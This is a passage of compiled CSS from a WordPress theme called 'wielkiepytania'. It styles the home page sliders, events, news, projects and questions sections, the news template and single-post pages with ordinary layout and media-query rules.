}

.home__main__content {
  padding: 10rem 0 4.5rem;
  position: relative;
}

.home__main__content .slider {
  -webkit-user-select: text;
     -moz-user-select: text;
      -ms-user-select: text;
          user-select: text;
  max-width: 60rem;
  margin-bottom: 2.4rem;
}

.home__main__content .slider .block .title {
  font-size: 5.2rem;
  font-weight: 700;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .home__main__content .slider .block .title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .home__main__content .slider .block .title {
    font-size: 3.6rem;
  }
}

.home__main__content .slider .block .subtitle {
  font-size: 4rem;
  font-weight: 300;
  line-height: 1;
  margin-bottom: 2.5rem;
}

@media (max-width: 575.98px) {
  .home__main__content .slider .block .subtitle {
    font-size: 2.8rem;
  }
}

.home__main__content .slider .block .content p {
  font-size: 2rem;
  font-weight: 300;
  line-height: 1.5;
}

.home__main__content .slider__navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.home__main__content .slider__navigation li:not(:last-of-type) {
  margin-right: 0.7rem;
}

.home__main__content .slider__navigation li.active a {
  color: #fe5c9d;
  background-image: -webkit-linear-gradient(-29deg, #fe5c9d 0%, #8b7aff 100%);
  background-image: -webkit-linear-gradient(119deg, #fe5c9d 0%, #8b7aff 100%);
  background-image: -o-linear-gradient(119deg, #fe5c9d 0%, #8b7aff 100%);
  background-image: linear-gradient(-29deg, #fe5c9d 0%, #8b7aff 100%);
}

.home__main__content .slider__navigation li.active a::before {
  content: "";
  top: 0.2rem;
  left: 0.2rem;
  width: 2rem;
  height: 2rem;
  border-radius: 50%;
  background: #fff;
  position: absolute;
}

.home__main__content .slider__navigation li a {
  color: #000;
  font-size: 1.4rem;
  font-weight: 700;
  text-align: center;
  line-height: 2.4rem;
  width: 2.4rem;
  height: 2.4rem;
  border-radius: 50%;
  background: #e8e8e8;
  display: block;
  position: relative;
}

.home__main__content .slider__navigation li a span {
  position: relative;
}

.home__banner {
  padding: 5rem 0;
}

.home__banner__wrapper {
  width: 75%;
  background: #fff;
  padding: 4.4rem 10rem 4.4rem 0;
  position: relative;
}

@media (max-width: 991.98px) {
  .home__banner__wrapper {
    width: 100%;
  }
}

@media (max-width: 768.98px) {
  .home__banner__wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__banner__wrapper {
    padding: 4.4rem 1.5rem 3.5rem;
  }
}

.home__banner__wrapper::before {
  content: "";
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background: #fff;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__banner__wrapper::before {
    content: none;
  }
}

.home__banner .section-title {
  margin-bottom: 4.2rem;
}

.home__banner .content {
  position: relative;
}

.home__banner .content:not(:last-child) {
  margin-bottom: 2rem;
}

.home__banner .content p {
  font-size: 1.8rem;
  line-height: 1.6;
}

.home__banner .content p:not(:last-of-type) {
  margin-bottom: 2rem;
}

.home__events {
  padding: 5rem 0;
}

.home__events .events-wrapper {
  width: 75%;
  background: #e6e6e6;
  margin-left: auto;
  padding: 4.4rem 0 0 3.5rem;
  position: relative;
}

@media (max-width: 1199.98px) {
  .home__events .events-wrapper {
    width: 80%;
  }
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper {
    width: 100%;
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper {
    padding: 4.4rem 1.5rem 1.5rem;
  }
}

.home__events .events-wrapper::after {
  content: "";
  top: 0;
  left: 0;
  width: 100vw;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper::after {
    content: none;
  }
}

.home__events .events-wrapper__header {
  z-index: 1;
  margin-bottom: 2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper__header {
    margin-bottom: 3rem;
    display: block;
  }
}

.home__events .events-wrapper__header .section-title {
  z-index: 1;
  color: #1d1ec3;
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper__header .section-title {
    margin-bottom: 1.5rem;
  }
}

.home__events .events-wrapper__header .button-more {
  margin-top: -0.3rem;
  margin-left: 2.2rem;
  padding: 0.8rem 2.6rem;
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper__header .button-more {
    margin-top: 0;
    margin-left: 0;
    padding: 0.6rem 2.2rem;
  }
}

.home__events .events-wrapper__body {
  position: relative;
}

.home__events .events-wrapper__body .slick-arrow {
  z-index: 10;
  top: 0;
  width: 2.6rem;
  height: 2.6rem;
  border: 0.2rem solid #fe5c9d;
  border-radius: 50%;
  background: transparent;
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
  margin: 0;
  padding: 0;
  position: absolute;
}

.home__events .events-wrapper__body .slick-arrow:hover {
  background: #fe5c9d;
}

.home__events .events-wrapper__body .slick-arrow:hover .icon {
  color: #fff;
}

.home__events .events-wrapper__body .slick-arrow .icon {
  color: #fe5c9d;
  top: 0.5rem;
  left: 0.4rem;
  width: 1.4rem;
  height: 1.2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.home__events .events-wrapper__body .slick-arrow.slick-prev {
  right: auto;
  left: 0;
}

.home__events .events-wrapper__body .slick-arrow.slick-next {
  left: 1.5rem;
  -webkit-transform: translateX(100%);
       -o-transform: translateX(100%);
          transform: translateX(100%);
}

.home__events .events-wrapper__body .slick-arrow.slick-next .icon {
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

.home__events .events-wrapper__body .wrapper {
  z-index: 5;
  margin: 0 -1.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper__body .wrapper {
    margin: 0 -1rem;
  }
}

.home__events .events-wrapper__body .wrapper.events-slider {
  padding-top: 7.6rem;
}

.home__events .events-wrapper__body .wrapper.events-slider .article {
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper__body .wrapper.events-slider .article {
    border: 0.1rem solid #f4f4f4;
  }
}

@media (min-width: 992px) {
  .home__events .events-wrapper__body .wrapper.events-slider .article__meta {
    border: 0.1rem solid #f4f4f4;
    border-top: none;
  }
}

.home__events .events-wrapper__body .wrapper.events-slider .article:hover .article__meta .show-more,
.home__events .events-wrapper__body .wrapper.events-slider .article:focus .article__meta .show-more {
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
}

.home__events .events-wrapper__body .wrapper .column {
  z-index: 1;
  width: 33.333%;
  min-height: 44.5rem;
  padding: 0 1.5rem;
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper__body .wrapper .column {
    min-height: 100%;
  }
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper__body .wrapper .column {
    padding: 0 1rem;
  }
}

.home__events .events-wrapper__body .wrapper .article {
  position: relative;
}

@media (min-width: 992px) {
  .home__events .events-wrapper__body .wrapper .article:hover .article__meta__content,
  .home__events .events-wrapper__body .wrapper .article:focus .article__meta__content {
    height: 9.6rem;
  }

  .home__events .events-wrapper__body .wrapper .article:hover .article__meta .show-more,
  .home__events .events-wrapper__body .wrapper .article:focus .article__meta .show-more {
    -webkit-transform: translateY(3.8rem);
         -o-transform: translateY(3.8rem);
            transform: translateY(3.8rem);
  }
}

@media (min-width: 992px) {
  .home__events .events-wrapper__body .wrapper .article__meta {
    width: 100%;
    position: absolute;
  }
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper__body .wrapper .article__meta__content {
    display: none;
  }
}

.home__events .events-wrapper__body .wrapper .article__meta .show-more {
  position: relative;
}

.home__news {
  padding: 5rem 0;
}

.home__news .news-wrapper {
  width: 75%;
  background: #e6e6e6;
  padding: 4.4rem 3.5rem 0 0;
  position: relative;
}

@media (max-width: 1199.98px) {
  .home__news .news-wrapper {
    width: 80%;
  }
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper {
    width: 100%;
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper {
    padding: 4.4rem 1.5rem 1.5rem;
  }
}

.home__news .news-wrapper::before {
  content: "";
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper::before {
    content: none;
  }
}

.home__news .news-wrapper::after {
  content: "";
  right: 0;
  bottom: 0;
  width: 11.4rem;
  height: 9.4rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/wrapper-bg.png) no-repeat center center/cover;
  position: absolute;
}

.home__news .news-wrapper__header {
  margin-bottom: 1.8rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper__header {
    margin-bottom: 3rem;
    display: block;
  }
}

.home__news .news-wrapper__header .section-title {
  z-index: 1;
  color: #1d1ec3;
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper__header .section-title {
    margin-bottom: 1.5rem;
  }
}

.home__news .news-wrapper__header .button-more {
  margin-top: -0.3rem;
  margin-left: 2.2rem;
  padding: 0.8rem 2.6rem;
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper__header .button-more {
    margin-top: 0;
    margin-left: 0;
    padding: 0.6rem 2.2rem;
  }
}

.home__news .news-wrapper__body {
  position: relative;
}

.home__news .news-wrapper__body .slick-arrow {
  z-index: 10;
  top: 0;
  width: 2.6rem;
  height: 2.6rem;
  border: 0.2rem solid #fe5c9d;
  border-radius: 50%;
  background: transparent;
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
  margin: 0;
  padding: 0;
  position: absolute;
}

.home__news .news-wrapper__body .slick-arrow:hover {
  background: #fe5c9d;
}

.home__news .news-wrapper__body .slick-arrow:hover .icon {
  color: #fff;
}

.home__news .news-wrapper__body .slick-arrow .icon {
  color: #fe5c9d;
  top: 0.5rem;
  left: 0.4rem;
  width: 1.4rem;
  height: 1.2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.home__news .news-wrapper__body .slick-arrow.slick-prev {
  right: auto;
  left: 0;
}

.home__news .news-wrapper__body .slick-arrow.slick-next {
  left: 1.5rem;
  -webkit-transform: translateX(100%);
       -o-transform: translateX(100%);
          transform: translateX(100%);
}

.home__news .news-wrapper__body .slick-arrow.slick-next .icon {
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

.home__news .news-wrapper__body .wrapper {
  z-index: 5;
  margin: 0 -1.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper__body .wrapper {
    margin: 0 -1rem;
  }
}

.home__news .news-wrapper__body .wrapper.news-slider {
  padding-top: 7.6rem;
}

.home__news .news-wrapper__body .wrapper.news-slider .article {
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper__body .wrapper.news-slider .article {
    border: 0.1rem solid #f4f4f4;
  }
}

@media (min-width: 992px) {
  .home__news .news-wrapper__body .wrapper.news-slider .article__meta {
    border: 0.1rem solid #f4f4f4;
    border-top: none;
  }
}

.home__news .news-wrapper__body .wrapper.news-slider .article:hover .article__meta .show-more,
.home__news .news-wrapper__body .wrapper.news-slider .article:focus .article__meta .show-more {
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
}

.home__news .news-wrapper__body .wrapper .column {
  z-index: 1;
  width: 33.333%;
  min-height: 44.5rem;
  padding: 0 1.5rem;
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper__body .wrapper .column {
    min-height: 100%;
  }
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper__body .wrapper .column {
    padding: 0 1rem;
  }
}

.home__news .news-wrapper__body .wrapper .article {
  position: relative;
}

@media (min-width: 992px) {
  .home__news .news-wrapper__body .wrapper .article:hover .article__meta__content,
  .home__news .news-wrapper__body .wrapper .article:focus .article__meta__content {
    height: 9.6rem;
  }

  .home__news .news-wrapper__body .wrapper .article:hover .article__meta .show-more,
  .home__news .news-wrapper__body .wrapper .article:focus .article__meta .show-more {
    -webkit-transform: translateY(3.8rem);
         -o-transform: translateY(3.8rem);
            transform: translateY(3.8rem);
  }
}

@media (min-width: 992px) {
  .home__news .news-wrapper__body .wrapper .article__meta {
    width: 100%;
    position: absolute;
  }
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper__body .wrapper .article__meta__content {
    display: none;
  }
}

.home__news .news-wrapper__body .wrapper .article__meta .show-more {
  position: relative;
}

.home__projects {
  position: relative;
}

.home__projects::after {
  content: "";
  top: 0;
  width: 100%;
  height: 11.5rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg2.png) #c9daff no-repeat 0 0/cover;
  position: absolute;
}

.home__projects .projects-wrapper {
  z-index: 1;
  position: relative;
}

.home__projects .projects-wrapper .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.home__projects .projects-wrapper__header {
  margin-bottom: 2rem;
}

.home__projects .projects-wrapper__header .section-title {
  color: #1d1ec3;
}

.home__projects .projects-wrapper__body .slick-arrow {
  z-index: 10;
  top: 50%;
  width: 8.2rem;
  height: 13.6rem;
  border: 0.4rem solid #fff;
  border-radius: 0;
  background: transparent;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  margin: 0;
  padding: 0;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow {
    width: 6rem;
    height: 11.5rem;
    border: 0.3rem solid #fff;
  }
}

.home__projects .projects-wrapper__body .slick-arrow .icon {
  color: #fff;
  top: 3.2rem;
  width: 4rem;
  height: 6rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow .icon {
    top: 2.6rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow:not(.slick-disabled):hover {
  background: #fe5c9d;
}

.home__projects .projects-wrapper__body .slick-arrow.slick-disabled {
  opacity: 0.2;
  cursor: default;
}

.home__projects .projects-wrapper__body .slick-arrow.slick-prev {
  right: auto;
  left: 7.5rem;
}

@media (max-width: 1500px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-prev {
    left: 2.5rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow.slick-prev .icon {
  left: 1.5rem;
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-prev .icon {
    left: 0.5rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow.slick-next {
  right: 7.5rem;
  left: auto;
}

@media (max-width: 1500px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-next {
    right: 2.5rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow.slick-next .icon {
  left: 1.9rem;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-next .icon {
    left: 1rem;
  }
}

.home__projects .projects-wrapper__body .projects-slider:not(.slick-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.home__projects .projects-wrapper__body .projects-slider:not(.slick-slider) .article {
  width: 100%;
}

.home__projects .projects-wrapper__body .projects-slider .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.home__projects .projects-wrapper__body .projects-slider .slick-dots {
  bottom: 2.5rem;
}

.home__projects .projects-wrapper__body .projects-slider .slick-dots li.slick-active button {
  background: #fff;
}

.home__projects .projects-wrapper__body .projects-slider .slick-dots li button {
  width: 2rem;
  height: 2rem;
  border: 0.2rem solid #fff;
  border-radius: 50%;
  background: transparent;
}

.home__projects .projects-wrapper__body .projects-slider .article {
  height: 60rem;
  padding: 0 3rem;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  position: relative;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 65rem;
  }
}

@media (max-width: 991.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 55rem;
  }
}

@media (max-width: 768.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 48rem;
    padding: 0 2rem;
  }
}

@media (max-width: 575.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 40rem;
  }
}

.home__projects .projects-wrapper__body .projects-slider .article:hover::before,
.home__projects .projects-wrapper__body .projects-slider .article:focus::before {
  opacity: 0.4;
}

.home__projects .projects-wrapper__body .projects-slider .article:hover .article__content,
.home__projects .projects-wrapper__body .projects-slider .article:focus .article__content {
  opacity: 1;
}

.home__projects .projects-wrapper__body .projects-slider .article::before {
  content: "";
  opacity: 0.9;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.home__projects .projects-wrapper__body .projects-slider .article.slick-current {
  text-align: right;
}

.home__projects .projects-wrapper__body .projects-slider .article.slick-current .article__content {
  margin-left: auto;
}

.home__projects .projects-wrapper__body .projects-slider .article-link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.home__projects .projects-wrapper__body .projects-slider .article__content {
  opacity: 0.4;
  width: 100%;
  max-width: 30rem;
  position: relative;
}

@media (max-width: 1500px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content {
    max-width: 27rem;
  }
}

@media (max-width: 575.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content {
    max-width: 100%;
  }
}

.home__projects .projects-wrapper__body .projects-slider .article__content .title {
  color: #fff;
  font-size: 2.6rem;
  font-weight: 700;
  margin-bottom: 1rem;
}

@media (max-width: 991.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content .title {
    font-size: 2rem;
  }
}

.home__projects .projects-wrapper__body .button-container {
  right: 0;
  left: 0;
  bottom: 6rem;
  text-align: center;
  position: absolute;
}

.home__questions {
  padding: 8rem 0;
}

.home__questions .questions-wrapper {
  background: #e6e6e6;
  padding: 4.4rem 3.5rem 9.5rem 0;
  position: relative;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__questions .questions-wrapper {
    padding: 4.4rem 1.5rem 1.5rem;
  }
}

.home__questions .questions-wrapper::before {
  content: "";
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper::before {
    content: none;
  }
}

.home__questions .questions-wrapper::after {
  content: "";
  right: 0;
  bottom: 0;
  width: 24.7rem;
  height: 20.3rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/wrapper-bg2.png) no-repeat center center/cover;
  position: absolute;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper::after {
    content: none;
  }
}

.home__questions .questions-wrapper__header {
  margin-bottom: 5.2rem;
}

.home__questions .questions-wrapper__header .section-title {
  z-index: 1;
  color: #1d1ec3;
}

.home__questions .questions-wrapper__body {
  position: relative;
}

.home__questions .questions-wrapper__body .block {
  max-width: 70rem;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block {
    max-width: 100%;
  }
}

.home__questions .questions-wrapper__body .block:not(:last-child) {
  margin-bottom: 5.2rem;
}

.home__questions .questions-wrapper__body .block:nth-child(even) {
  margin-left: auto;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block:nth-child(even) {
    margin-left: 0;
  }
}

.home__questions .questions-wrapper__body .block__number {
  max-width: 10.3rem;
  border-radius: 0.8rem;
  background: #8b7aff;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.9rem 2.1rem;
  display: block;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__number {
    padding: 0.5rem 1.8rem;
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper__body .block__number {
    padding: 0.4rem 1.4rem;
  }
}

.home__questions .questions-wrapper__body .block__number:hover,
.home__questions .questions-wrapper__body .block__number:focus {
  background: #fe5c9d;
}

.home__questions .questions-wrapper__body .block__number .number {
  color: rgba(0, 0, 0, 0.19);
  font-size: 5rem;
  font-weight: 900;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__number .number {
    font-size: 4rem;
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper__body .block__number .number {
    font-size: 3rem;
  }
}

.home__questions .questions-wrapper__body .block__content {
  width: calc(100% - 10.3rem);
  margin-top: -0.3rem;
  padding-left: 2rem;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__content {
    width: calc(100% - 8.5rem);
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper__body .block__content {
    width: calc(100% - 6.5rem);
    padding-left: 1.5rem;
  }
}

.home__questions .questions-wrapper__body .block__content .title {
  color: #000;
  font-size: 2rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-bottom: 0.3rem;
  display: block;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__content .title {
    font-size: 1.8rem;
    margin-bottom: 0.5rem;
  }
}

.home__questions .questions-wrapper__body .block__content .title:hover,
.home__questions .questions-wrapper__body .block__content .title:focus {
  color: #fe5c9d;
}

.home__questions .questions-wrapper__body .block__content .text {
  color: #000;
  font-size: 1.4rem;
  font-weight: 300;
  line-height: 1.6;
}

.home__questions .questions-wrapper .button-container {
  right: 0;
  left: 0;
  bottom: 0;
  text-align: center;
  -webkit-transform: translateY(50%);
       -o-transform: translateY(50%);
          transform: translateY(50%);
  position: absolute;
}

.home__questions .questions-wrapper .button-container .button-all:hover,
.home__questions .questions-wrapper .button-container .button-all:focus {
  background: #e6e6e6;
}

.page-template-news {
  background: #dae6ff;
}

.page-template-news .header {
  background: transparent;
}

.page-template-news .main::before,
.page-template-news .main::after {
  content: "";
  width: 100%;
  position: absolute;
}

.page-template-news .main::before {
  top: 0;
  height: 99.5rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg5.png) #dae6ff no-repeat center center/cover;
}

.page-template-news .main::after {
  bottom: 0;
  height: 71rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg6.png) #dae6ff no-repeat center center/cover;
}

@media (max-width: 991.98px) {
  .page-template-news .main::after {
    content: none;
  }
}

.page-template-news .news {
  padding: 8rem 0 28rem;
}

@media (max-width: 991.98px) {
  .page-template-news .news {
    padding: 7.5rem 0 0;
  }
}

@media (max-width: 768.98px) {
  .page-template-news .news {
    padding: 5rem 0 0;
  }
}

.news__header {
  z-index: 5;
  margin-bottom: 5.8rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 768.98px) {
  .news__header {
    margin-bottom: 4rem;
    display: block;
  }
}

.news__header .page-title {
  color: #1d1d1d;
  font-size: 3.6rem;
  font-weight: 400;
  text-transform: uppercase;
}

@media (max-width: 768.98px) {
  .news__header .page-title {
    margin-bottom: 2rem;
  }
}

@media (max-width: 575.98px) {
  .news__header .page-title {
    font-size: 3rem;
  }
}

.news__header .page-title::before {
  content: "";
  width: 0.6rem;
  height: 5rem;
  border-radius: 1rem;
  background: #e83e8c;
  margin-top: -0.5rem;
  margin-right: 1.4rem;
  vertical-align: middle;
  display: inline-block;
}

.news__header .form {
  width: 100%;
  max-width: 30rem;
  margin-left: 3rem;
}

@media (max-width: 768.98px) {
  .news__header .form {
    margin-left: 0;
  }
}

.news__header .form .field {
  position: relative;
}

.news__header .form .field__input {
  outline: none;
  width: 100%;
  color: #000;
  font-size: 1.8rem;
  font-weight: 500;
  border-radius: 2.5rem;
  border: 0.1rem solid #c9c9c9;
  background: transparent;
  padding: 0.6rem 5.2rem 0.5rem 2rem;
  display: block;
}

.news__header .form .field__input::-webkit-input-placeholder {
  color: #adabab;
}

.news__header .form .field__input:-ms-input-placeholder {
  color: #adabab;
}

.news__header .form .field__input::-ms-input-placeholder {
  color: #adabab;
}

.news__header .form .field__input::placeholder {
  color: #adabab;
}

.news__header .form .field .button-submit {
  top: 0.7rem;
  right: 2rem;
  border: none;
  padding: 0;
  position: absolute;
}

.news__header .form .field .button-submit:hover .icon,
.news__header .form .field .button-submit:focus .icon {
  color: #fe5c9d;
}

.news__header .form .field .button-submit .icon {
  color: #c9c9c9;
  width: 2rem;
  height: 2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.news__intro {
  margin: 11.7rem 0 11.2rem;
  position: relative;
}

@media (max-width: 1024px) {
  .news__intro {
    border: 0.2rem solid #f1f1f1;
    margin: 3.8rem 0 5rem;
    padding: 2.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .news__intro {
    padding: 2.2rem 2.5rem;
  }
}

.news__intro .lead {
  z-index: 1;
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
  background: #dae6ff;
  display: inline-block;
  position: relative;
}

@media (max-width: 768.98px) {
  .news__intro .lead {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .news__intro .lead {
    font-size: 2rem;
  }
}

.news__intro .block {
  top: 52%;
  left: -4.5rem;
  width: 37.5rem;
  height: calc(10rem + 100%);
  border: 0.2rem solid #fe5c9d;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
}

@media (max-width: 1024px) {
  .news__intro .block {
    display: none;
  }
}

.news__intro .block::after {
  content: "";
  top: 50%;
  right: -0.2rem;
  width: 0.2rem;
  height: calc(100% - 3.6rem);
  background: #fe5c9d;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
}

.news__latests {
  z-index: 5;
  margin-bottom: 14.5rem;
  position: relative;
}

@media (max-width: 1199.98px) {
  .news__latests {
    margin-bottom: 8rem;
  }
}

@media (max-width: 768.98px) {
  .news__latests {
    margin-bottom: 0;
  }
}

@media (max-width: 768.98px) {
  .news__latests .post {
    margin-bottom: 5rem;
  }
}

@media (max-width: 575.98px) {
  .news__latests .post {
    margin-bottom: 4rem;
  }
}

.news__latests .post__image {
  height: 33rem;
}

@media (max-width: 991.98px) {
  .news__latests .post__image {
    height: 28rem;
  }
}

@media (max-width: 575.98px) {
  .news__latests .post__image {
    height: 23rem;
  }
}

.news__latests .post__content {
  height: 16.8rem;
}

@media (max-width: 1199.98px) {
  .news__latests .post__content {
    height: 18.9rem;
  }
}

@media (max-width: 991.98px) {
  .news__latests .post__content {
    height: 22.8rem;
  }
}

@media (max-width: 768.98px) {
  .news__latests .post__content {
    height: auto;
  }
}

.news__latests .post__content__title {
  font-size: 2.8rem;
  margin-bottom: 1.8rem;
}

@media (max-width: 991.98px) {
  .news__latests .post__content__title {
    font-size: 2.4rem;
  }
}

@media (max-width: 768.98px) {
  .news__latests .post__content__title {
    font-size: 2.2rem;
  }
}

@media (max-width: 575.98px) {
  .news__latests .post__content__title {
    font-size: 2rem;
    margin-bottom: 1rem;
  }
}

.news__posts {
  z-index: 5;
  position: relative;
}

.news__posts .post {
  margin-bottom: 7rem;
}

@media (max-width: 768.98px) {
  .news__posts .post {
    margin-bottom: 5rem;
  }
}

.news__posts .post__content {
  height: 17.4rem;
  margin-bottom: 0;
}

@media (max-width: 768.98px) {
  .news__posts .post__content {
    height: 21.6rem;
  }
}

@media (max-width: 575.98px) {
  .news__posts .post__content {
    height: auto;
    margin-bottom: 2rem;
  }
}

.news__posts .post__content__meta {
  overflow: hidden;
}

@media (max-width: 768.98px) {
  .news__posts .post__content__meta {
    display: block;
  }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .news__posts .post__content__meta .date {
    font-size: 1.6rem;
  }
}

@media (max-width: 768.98px) {
  .news__posts .post__content__meta .date {
    border-right: none;
  }
}

.single-post,
.single-article {
  background: #fff;
}

.single-post .main::before,
.single-article .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 96rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg3.png) no-repeat center center/cover;
  position: absolute;
}

.single-post__main,
.single-article__main {
  padding: 8rem 0 25rem;
}

@media (max-width: 991.98px) {
  .single-post__main,
